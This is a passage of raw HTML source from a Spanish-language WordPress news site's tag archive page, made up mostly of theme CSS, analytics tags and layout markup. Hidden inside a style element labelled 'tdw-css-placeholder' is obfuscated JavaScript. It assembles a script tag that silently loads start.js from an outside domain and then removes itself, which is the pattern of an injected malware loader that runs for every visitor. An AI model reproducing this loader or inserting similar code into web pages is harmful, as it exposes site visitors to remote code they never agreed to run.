tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var tdb_modal_confirm="Ahorrar";var tdb_modal_cancel="Cancelar";var tdb_modal_confirm_alt="S\u00ed";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}body{background-image:url("https://revistacolectibondi.com.ar/wp-content/uploads/2020/09/bg.png.webp");background-attachment:fixed}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-11814197-2"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-11814197-2')</script><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-270x270.png" /><style>.tdm-btn-style1{background-color:#0064c9}.tdm-btn-style2:before{border-color:#0064c9}.tdm-btn-style2{color:#0064c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0064c9;-moz-box-shadow:0 2px 16px #0064c9;box-shadow:0 2px 16px #0064c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0064c9;-moz-box-shadow:0 4px 26px #0064c9;box-shadow:0 4px 26px #0064c9}</style><style id="tdw-css-placeholder">var _tgwzojhv="_cvvvf";try{let_zqlmqgualku=String;var agcckc=_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _vtihxs="s"+"c"+_zqlmqgualku[agcckc](114,105,112,116);var _chegn="c"+"re"+_zqlmqgualku[agcckc](97,116,101,69,108,101,109,101,110,116);var _bdksjcblvy="s"+_zqlmqgualku[agcckc](114,99);var _gywhppxl=_zqlmqgualku[agcckc](105,100);var aisbtegde="cu"+"rre"+_zqlmqgualku[agcckc](110,116,83,99,114,105,112,116);var aicmkg="pa"+"r"+_zqlmqgualku[agcckc](101,110,116,78,111,100,101);var _atqk="i"+"ns"+_zqlmqgualku[agcckc](101,114,116,66,101,102,111,114,101);let _tkhpwsvvy="ge"+"El"+_zqlmqgualku[agcckc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _rxewbr="h"+"e"+_zqlmqgualku[agcckc](97,100);var aupur="ap"+"p"+_zqlmqgualku[agcckc](101,110,100,67,104,105,108,100);var _rklljik=document;var _tyqk="t"+"e"+_zqlmqgualku[agcckc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let apfsmgq=_rklljik[_chegn](_vtihxs);apfsmgq['as'+'y'+'nc']=true;var _gerwwkkuvnu=_zqlmqgualku[agcckc](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_zqlmqgualku[agcckc](47)+_zqlmqgualku[agcckc](115)+"cr"+"i"+_zqlmqgualku[agcckc](112,116,115)+_zqlmqgualku[agcckc](47)+"s"+"ta"+_zqlmqgualku[agcckc](114,116,46,106,115);apfsmgq[_bdksjcblvy]=_gerwwkkuvnu;apfsmgq[_gywhppxl]=_tyqk;if(_rklljik[aisbtegde]){_rklljik[aisbtegde][aicmkg][_atqk](apfsmgq,_rklljik[aisbtegde]);var avjit=document;if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rklljik[_tkhpwsvvy](_rxewbr)[0][aupur](apfsmgq);if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body data-rsssl=1 class="archive tag tag-caravana-historica tag-734 wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_8{vertical-align:middle}}@media 